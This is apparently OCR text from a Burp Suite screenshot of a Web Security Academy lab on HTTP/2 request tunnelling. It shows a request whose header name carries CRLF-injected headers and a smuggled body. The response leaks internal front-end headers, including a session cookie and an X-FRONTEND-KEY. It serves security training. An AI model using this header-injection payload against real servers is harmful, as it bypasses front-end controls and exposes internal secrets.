 Send Cancel < ▼ > ▼ Target: https://0a6500b903a231b3c0ea13f100890080.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
? This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is a newline in this header's name:
foo: barContent-Length: 187
search=tunnelled
Body
1 search=test
? Search... 0 matches
Response
Pretty Raw Hex \n
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="
notification-header">
51 </header>
52 <section class=blog-header>
53 <h1>
0 search results for
'tunnelled: anything
54 Content-Length: 11
55 cookie:
session=DCxZjBUIBI8fQWWPYmoih
EOgoCh8Qwgy
56 X-SSL-VERIFIED: 0
57 X-SSL-CLIENT-CN: null
58 X-FRONTEND-KEY:
9724970995215272
59
60 search=test'
</h1>
61 <hr>
62 </section>
63 <section class=search>
64 <form action=/ method=GET>
65 <input type=text placeholder=
'Search the blog...' name=
search>
66 <button type=submit class=
button>
Search
</button>
67 </form>
68 </section>
? Search... 0 matches
Inspector
< Back < >
Request header
Name
foo: bar \r \n
Content-Length: 187 \r \n
\r \n
search=tunnelled
Value
anything
Decoded from: Select
Cancel Apply changes